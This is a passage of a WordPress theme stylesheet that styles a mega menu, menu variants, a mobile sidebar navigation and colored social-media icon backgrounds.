    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
        display: none;
    }
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
        width: 20%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
        width: 25%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1){
        clear: both;
    }
}
@media only screen and (max-width: 1499px) {
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13){
        display: none;
    }
}
@media only screen and (max-width: 1169px) {
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
        width: 25%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
        width: 33.33333%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1){
        clear: both;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
        display: none;
    }
}

#navigation .penci-megamenu .penci-mega-thumbnail {
    display: block;
    margin: 0 0 17px 0;
    position: relative;
}
#navigation .penci-megamenu .penci-mega-thumbnail a {
    width: 100%;
}
#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
    font-size: 10px;
    background: #6eb48c;
    text-transform: uppercase;
    position: absolute;
    display: inline-block;
    padding: 0 6px;
    color: #fff;
    top: 0;
    left: 0;
    letter-spacing: 1px;
    z-index: 3;
    height: 18px;
    font-weight: normal;
    line-height: 18px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
    margin: 0;
    padding: 0;
    min-width: 0;
    border-bottom: none;
    position: relative;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
    opacity: 0.8;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
    font-size: inherit !important;
    font-family: inherit !important;
    font-weight: inherit !important;
    line-height: inherit !important;
    color: inherit !important;
    opacity: 1;
    padding: 0;
    margin: 0;
    text-transform: none;
    letter-spacing: 0;
}
#navigation .penci-megamenu .penci-mega-thumbnail img {
    width: 100%;
    height: auto;
}
#navigation .penci-megamenu .post-mega-title {
    text-align: center;
    margin: 0;
}
#navigation .penci-megamenu .post-mega-title a {
    text-align: center;
}
#navigation .penci-megamenu .penci-mega-date {
    line-height: 1;
    font-size: 12px;
    color: #999;
    text-align: center;
    margin-top: 6px;
}

/* = Mega menu columns
----------------------------------------------------*/
#navigation ul.menu > li.megamenu {
    position: static;
}
#navigation ul.menu > li.megamenu > ul.sub-menu {
    width: 1170px;
    padding: 15px 0;
    display: table;
    table-layout: fixed;
    background: #fff;
    left: 0;
}
#navigation.header-7 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-8 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-9 ul.menu > li.megamenu > ul.sub-menu {
    width: 100%;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li {
    min-width: 200px;
    max-width: 300px;
    display: table-cell;
    vertical-align: top;
    padding: 0 5px;
    margin: 0;
    position: relative;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
    left: 0;
    content: "";
    position: absolute;
    top: 15px;
    bottom: 15px;
    width: 1px;
    display: block;
    background: #E0E0E0;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
    content: none;
    display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
    margin: 0 20px;
    border-bottom: 1px solid #E0E0E0;
    display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    position: static;
    border: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
    display: block;
}

/* Menu style 2 */
#navigation.menu-style-2 ul.menu > li > a:before,
#navigation.menu-style-2 .menu > ul > li > a:before {
    content: none;
    display: none;
}
#navigation ul.menu > li.menu-item-has-children > a:after,
#navigation .menu > ul > li.menu-item-has-children > a:after,
#navigation ul.menu > li.penci-mega-menu > a:after,
#navigation .menu > ul > li.penci-mega-menu > a:after {
    font-family: FontAwesome;
    content: "\f107";
    margin-left: 5px;
    color: inherit;
    font-size: 13px;
    font-weight: normal;
	width: auto;
	display: inline-block;
}

.penci-fawesome-ver5 #navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.penci-mega-menu > a:after {
    font-family: "Font Awesome 5 Free";
    content: "\f107";
    font-weight: 900;
}

#navigation.menu-style-2 .menu .sub-menu,
#navigation.menu-style-2 .menu .children {
    border-top: 4px solid #E0E0E0;
    padding: 8px 0;
}
#navigation.menu-style-2 ul.menu ul:before,
#navigation.menu-style-2 .menu ul ul:before {
    width: 0;
    height: 4px;
    top: -4px;
    position: absolute;
    background: #6eb48c;
    left: 0;
    -webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
    -webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
    -moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
    -o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
    transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
    content: "";
    transition-delay: 0.3s;
    -webkit-transition-delay: 0.3s;
    -moz-transition-delay: 0.3s;
}
#navigation.menu-style-2 ul.menu li:hover > ul:before,
#navigation.menu-style-2 .menu ul li:hover > ul:before {
    width: 100%;
}
#navigation.menu-style-2 ul.menu ul a,
#navigation.menu-style-2 .menu ul ul a {
    padding: 8px 0;
    border: none !important;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
    padding: 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
    padding: 0 0 15px;
    margin: 0;
    position: relative;
    z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
    position: relative;
    z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
    padding: 0 5px;
}
#navigation.menu-style-2 .penci-megamenu .post-mega-title {
    line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
    position: absolute;
    content: '';
    right: 0;
    top: 0;
    bottom: 0;
    width: 1px;
    background: #f1f1f2;
    z-index: 1;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
    bottom: 0;
    top: auto;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
    padding: 12px 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
    background-color: #f1f1f2;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a {
    min-width: 0;
    display: block;
    text-align: left;
    line-height: 1.4em;
    margin: 0;
    padding: 6px 0 6px 20px;
    position: relative;
    border: none;
    background-color: inherit;
    z-index: 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -.5px;
    -webkit-transition: width,0.4s ease-in-out;
    -o-transition: width,0.4s ease-in-out;
    transition: width,0.4s ease-in-out;
    border-bottom: 1px solid;
    width: 0;
    opacity: 0.3;
    left: 20px;
    z-index: 1;
    box-shadow: none;
    -webkit-box-shadow: none;
    color: inherit;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
    width: calc(100% + 20px);
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
    position: relative;
    z-index: 2;
    background-color: inherit;
    padding-right: 20px;
    display: inline-block;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
    content: "";
    background: #f1f1f2;
    width: 24px;
    display: block;
    height: 1px;
    margin: 4px 0 17px;
    opacity: 1;
    position: static;
    box-shadow: none;
    -webkit-box-shadow: none;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
    content: none;
    display: none;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
    padding: 5px 0;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
    display: none;
    content: none;
}

/* = Menu Items Padding
-----------------------------------------------------*/
#navigation.menu-item-padding ul.menu > li,
#navigation.menu-item-padding .menu > ul > li {
    margin: 0;
}
#navigation.menu-item-padding ul.menu > li > a,
#navigation.menu-item-padding .menu > ul > li > a {
    padding: 0 15px;
}
#navigation.menu-item-padding .menu > li > a:hover,
#navigation.menu-item-padding .menu > li:hover > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a,
#navigation.menu-item-padding .menu > li.current_page_item > a,
#navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a {
    background-color: #ececec;
}
#navigation.menu-item-padding ul.menu > li > a:before,
#navigation.menu-item-padding .menu > ul > li > a:before {
    content: none;
    display: none;
}

@media only screen and (min-width: 961px) {
    #navigation.header-1.menu-item-padding,
    #navigation.header-4.menu-item-padding,
    #navigation.header-7.menu-item-padding,
    #navigation.header-1.menu-item-padding ul.menu > li > a,
    #navigation.header-4.menu-item-padding ul.menu > li > a,
    #navigation.header-7.menu-item-padding ul.menu > li > a{
        height: 59px;
    }
    .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a{
        height: 58px;
    }

    .is-sticky #navigation.header-10.penci-logo-overflow #logo,
    .is-sticky #navigation.header-11.penci-logo-overflow #logo {
        height: 58px !important;
    }

    .is-sticky #navigation.header-10 #logo img,
    .is-sticky #navigation.header-11 #logo img {
        max-height: 58px;
    }

    .is-sticky #navigation.header-11 .menu > li > a,
    .is-sticky #navigation.header-11 ul.menu > li > a,
    .is-sticky #navigation.header-10 .menu > li > a,
    .is-sticky #navigation.header-10 ul.menu > li > a {
        line-height: 58px;
    }

    #navigation.header-10.menu-item-padding,
    #navigation.header-11.menu-item-padding,
    #navigation.header-6.menu-item-padding,
    #navigation.header-9.menu-item-padding,
    #navigation.header-10.menu-item-padding ul.menu > li > a,
    #navigation.header-11.menu-item-padding ul.menu > li > a,
    #navigation.header-6.menu-item-padding ul.menu > li > a,
    #navigation.header-9.menu-item-padding ul.menu > li > a {
        height: 81px;
    }
    #navigation.header-2.menu-item-padding ul.menu > li > a,
    #navigation.header-3.menu-item-padding ul.menu > li > a,
    #navigation.header-5.menu-item-padding ul.menu > li > a,
    #navigation.header-8.menu-item-padding ul.menu > li > a {
        height: 60px;
        margin-top: -1px;
    }
    .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,
    .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a {
        height: 58px;
        margin-top: 0;
    }
    #navigation.header-1.menu-item-padding,
    #navigation.header-4.menu-item-padding,
    #navigation.header-6.menu-item-padding,
    #navigation.header-7.menu-item-padding,
    #navigation.header-9.menu-item-padding {
        border-top: none !important;
    }
    .is-sticky #navigation.menu-item-padding,
    .is-sticky #navigation.menu-item-padding {
        height: 58px;
        border: none !important;
    }
    #navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
    #navigation-sticky-wrapper:not(.is-sticky) .menu .children {
        margin-top: -1px;
    }
}
@-moz-document url-prefix() {
    #navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
        top: 0;
    }
}

/* = Mobile navigation
-----------------------------------------------------*/
.penci-menu-hbg,
#sidebar-nav {
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 99997;
    width: 270px;
    overflow-y: auto;
    padding: 30px 20px 20px;
    background: #ffffff;
    left: 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transform: translateX(-270px);
    -webkit-transform: translateX(-270px);
    -moz-transform: translateX(-270px);
}
.penci-menu-hbg.penci-vernav-show{
	z-index: 100;
}
@media only screen and (min-width: 961px){
    #sidebar-nav{ display: none; }
}
#sidebar-nav #logo {
    display: none !important;
}
#sidebar-nav #logo + ul {
    border-top: 1px solid #DEDEDE;
}
.penci-menu-hbg {
    width: 330px;
    transform: translateX(-330px);
    -webkit-transform: translateX(-330px);
    -moz-transform: translateX(-330px);
}
.admin-bar .penci-menu-hbg{
    padding-top: 62px;
}
.open-sidebar-nav #sidebar-nav {
    left: 270px;
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left{
    left: 330px;
}
.penci-menu-hbg::-webkit-scrollbar{
    width: 0;
}
#sidebar-nav::-webkit-scrollbar {
    width: 6px;
    background: #848484;
}

#sidebar-nav::-webkit-scrollbar-thumb {
    background-color: #313131;
    border-radius:0;
    -webkit-border-radius:0;
    -moz-border-radius:0;
}
#sidebar-nav::-webkit-scrollbar-corner {
    background-color: #DEDEDE;
}

#sidebar-nav-logo {
    padding: 0 20px 20px;
    text-align: center;
    margin: 0 0 15px 0;
    position: relative;
}

#sidebar-nav-logo:before {
    content: "";
    width: 60px;
    height: 1px;
    background: #6eb48c;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -30px;
}
.header-social.sidebar-nav-social {
    margin: 0 0 43px 0;
    padding: 0 10px;
}
.header-social.sidebar-nav-social .inner-header-social:before,
.header-social.sidebar-nav-social .inner-header-social:after{
    content: none;
}
.header-social.sidebar-nav-social a i {
    color: #313131;
}
.penci-menu-hbg .header-social.sidebar-nav-social a i {
    font-size: 14px;
     -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.header-social.sidebar-nav-social a i:hover {
    color: #6eb48c;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a {
    margin: 0 3px 6px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i {
    width: 36px;
    height: 36px;
    line-height: 34px;
    background: none;
    border: 1px solid #E0E0E0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    margin: 0;
    display: inline-block;
    text-align: center;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a:hover i{
    background: #6eb48c;
    border-color: #6eb48c;
    color: #fff;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2.hgb-social-style-3 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4.hgb-social-style-5 a i{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a i{
    color: #fff !important;
    border: none !important;
    line-height: 36px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a:hover i {
    opacity: 0.85;
}
.tags-share-box.tags-share-box-s2 .post-share-facebook,
.penci-social-facebook .penci-social-content,
.penci-social-colored a i.fa-facebook,
.penci-social-colored a i.penciicon-facebook,
.penci-social-colored a i.fa-facebook-f{
    background: #0d47a1 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-twitter,
.penci-social-twitter .penci-social-content,
.penci-social-colored a i.penciicon-twitter,
.penci-social-colored a i.fa-twitter{
    background: #40c4ff !important;
}
.penci-social-colored a i.fa-google-plus{
    background: #eb4026 !important;
}
.penci-social-instagram .penci-social-content,
.penci-social-colored a i.penciicon-instagram,
.penci-social-colored a i.fa-instagram{
    background: #4D7A9E !important;
    background: radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pinterest,
.penci-social-pinterest .penci-social-content,
.penci-social-colored a i.penciicon-pinterest,
.penci-social-colored a i.fa-pinterest{
    background: #bd081c !important;
}
.tags-share-box.tags-share-box-s2 .post-share-linkedin,
.penci-social-linkedin .penci-social-content,
.penci-social-colored a i.fa-linkedin,
.penci-social-colored a i.penciicon-linkedin,
.penci-social-colored a i.fa-linkedin-in{
    background: #0077b5 !important;
}
.penci-social-flickr .penci-social-content,
.penci-social-colored a i.penciicon-flickr,
.penci-social-colored a i.fa-flickr{
    background: #ff0084 !important;
}
.penci-social-behance .penci-social-content,
.penci-social-colored a i.penciicon-behance,
.penci-social-colored a i.fa-behance{
    background: #053eff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-tumblr,
.penci-social-tumblr .penci-social-content,
.penci-social-colored a i.penciicon-tumblr,
.penci-social-colored a i.fa-tumblr{
    background: #34465d !important;
}
.penci-social-youtube .penci-social-content,
.penci-social-colored a i.fa-youtube-play,
.penci-social-colored a i.penciicon-youtube,
.penci-social-colored a i.fa-youtube{
    background: #ff0000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-email,
.penci-social-email .penci-social-content,
.penci-social-colored a i.fa-envelope-o,
.penci-social-colored a i.penciicon-email,
.penci-social-colored a i.fa-envelope{
    background: #0084ff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-vk,
.penci-social-vk .penci-social-content,
.penci-social-colored a i.penciicon-vk,
.penci-social-colored a i.fa-vk{
    background: #5181b8 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pocket,
.penci-social-pocket .penci-social-content,
.penci-social-colored a i.fa-pocket{
	background: #ef4056 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-skype,
.penci-social-skype .penci-social-content,
.penci-social-colored a i.fa-skype{
	background: #00aff0 !important;
}
.penci-social-heart .penci-social-content,
.penci-social-colored a i.fa-heart{
    background: #000000 !important;
}
.penci-social-vine .penci-social-content,
.penci-social-colored a i.penciicon-vine,
.penci-social-colored a i.fa-vine{
    background: #00B98A !important;
}
.penci-social-soundcloud .penci-social-content,
.penci-social-colored a i.penciicon-soundcloud,
.penci-social-colored a i.fa-soundcloud{
    background: #F76201 !important;
}
.penci-social-snapchat .penci-social-content,
.penci-social-colored a i.fa-snapchat-ghost,
.penci-social-colored a i.penciicon-snapchat,
.penci-social-colored a i.fa-snapchat{
    background: #F6F600 !important;
}
.penci-social-spotify .penci-social-content,
.penci-social-colored a i.penciicon-spotify,
.penci-social-colored a i.fa-spotify{
    background: #22C95C !important;
}
.penci-social-github .penci-social-content,
.penci-social-colored a i.penciicon-github,
.penci-social-colored a i.fa-github{
    background: #302F2F !important;
}
.penci-social-stack .penci-social-content,
.penci-social-colored a i.penciicon-stack-overflow,
.penci-social-colored a i.fa-stack-overflow{
    background: #F7A000 !important;
}
.penci-social-twitch .penci-social-content,
.penci-social-colored a i.penciicon-twitch,
.penci-social-colored a i.fa-twitch{
    background: #613FA0 !important;
}
.penci-social-vimeo .penci-social-content,
.penci-social-colored a i.fa-vimeo,
.penci-social-colored a i.penciicon-vimeo,
.penci-social-colored a i.fa-vimeo-v{
    background: #00A8E8 !important;
}
.penci-social-steam .penci-social-content,
.penci-social-colored a i.penciicon-steam,
.penci-social-colored a i.fa-steam{
    background: #BCBAB8 !important;
}
.penci-social-xing .penci-social-content,
.penci-social-colored a i.penciicon-xing,
.penci-social-colored a i.fa-xing{
    background: #007C7C !important;
}
.tags-share-box.tags-share-box-s2 .post-share-whatsapp,
.penci-social-whatsapp .penci-social-content,
.penci-social-colored a i.penciicon-whatsapp,
.penci-social-colored a i.fa-whatsapp{
    background: #00E676 !important;
}
.penci-social-colored a i.fa-heart-o{
	background: #000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-telegram,
.penci-social-telegram .penci-social-content,
.penci-social-colored a i.penciicon-telegram,
.penci-social-colored a i.fa-telegram{
    background: #289FD9 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-reddit,
.penci-social-colored a i.penciicon-reddit,
.penci-social-reddit .penci-social-content,
.penci-social-colored a i.fa-reddit-alien{
    background: #F74300 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-ok,
.penci-social-odnoklassniki .penci-social-content,
.penci-social-colored a i.penciicon-odnoklassniki,
.penci-social-colored a i.fa-odnoklassniki{
    background: #F18F00 !important;
}
.penci-social-500px .penci-social-content,
.penci-social-colored a i.fa-500px{
    background: #00AAFF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-stumbleupon,
.penci-social-stumbleupon .penci-social-content,
.penci-social-colored a i.penciicon-stumbleupon,
.penci-social-colored a i.fa-stumbleupon{
    background: #EB4823 !important;
}
.penci-social-weixin .penci-social-content,
.penci-social-colored a i.penciicon-wechat,
.penci-social-colored a i.fa-weixin{
    background: #0FC91C !important;
}
.penci-social-weibo .penci-social-content,
.penci-social-colored a i.penciicon-sina-weibo,
.penci-social-colored a i.fa-weibo{
    background: #DF152C !important;
}
.penci-social-rss .penci-social-content,
.penci-social-colored a i.penciicon-rss,
.penci-social-colored a i.fa-rss{
    background: #F0941A !important;
}
.penci-social-line .penci-social-content,
.penci-social-colored a i.penci-icon-line,
.penci-social-colored a i.fa-line,
.penci-social-colored a i.penciicon-line-1,
.penci-social-colored a i.penciicon-line{
    background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-viber,
.penci-social-viber .penci-social-content,
.penci-social-colored a i.penci-icon-viber,
.penci-social-colored a i.penciicon-viber,
.penci-social-colored a i.penciicon-viber-1,
.penci-social-colored a i.fa-viber{
    background: #7d51a0 !important;
}
.penci-social-discord .penci-social-content,
.penci-social-colored a i.penci-icon-discord,
.penci-social-colored a i.penciicon-discord,
.penci-social-colored a i.penciicon-discord-1,
.penci-social-colored a i.fa-discord{
    background: #7289da !important;
}
.penci-social-colored a i.penciicon-slack,
.penci-social-colored a i.fa-slack{
	background: #611f69 !important;
}
.penci-social-colored a i.fa-mixcloud{
	background: #f3b2a6 !important;
}
.penci-social-colored a i.fa-goodreads,
.penci-social-colored a i.penci-icon-goodreads,
.penci-social-colored a i.penciicon-goodreads{
	background: #8a5724 !important;
}
.penci-social-colored a i.penciicon-tripadvisor,
.penci-social-colored a i.fa-tripadvisor{
	background: #34e0a1 !important;
}
.penci-social-colored a i.fa-tiktok,
.penci-social-colored a i.penci-icon-tiktok,
.penci-social-colored a i.penciicon-tik-tok-1,
.penci-social-colored a i.penciicon-tik-tok{
	background: #fe2c55 !important;
}
.penci-social-colored a i.penciicon-douban-logo{
	background: #00B51D !important;
}
.penci-social-colored a i.penciicon-qq-social-logo-of-a-penguin{
	background: #4292FF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-line{
    background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-plike {
    background: #6eb48c;
}
.penci-social-delicious .penci-social-content {
    background: #6eb48c !important;
}
.penci-social-dribbble .penci-social-content {
    background: #ea4c89 !important;
}
.penci-social-colored a i.penciicon-letter-d{
	background: #000000 !important;
}
.penci-social-colored a i.penciicon-blogger,
.penci-social-colored a i.penciicon-blogger-1{
	background: #ed7800 !important;
}
.penci-social-colored a i.fa-delicious{
	background: #0078f0 !important;
}
.penci-social-colored a i.penciicon-deviantart,
.penci-social-colored a i.penciicon-deviantart-1{
	background: #01ca3a !important;
}
.penci-social-colored a i.fa-digg{
	background: #005be2 !important;
}
.penci-social-colored a i.penciicon-evernote-1,
.penci-social-colored a i.penciicon-evernote{
	background: #00a32c !important;
}
.penci-social-colored a i.penciicon-forrst-1,
.penci-social-colored a i.penciicon-forrst{
	background: #054958 !important;
}
.penci-social-colored a i.penciicon-grooveshark-1,
.penci-social-colored a i.penciicon-grooveshark{
	background: #f75421 !important;
}
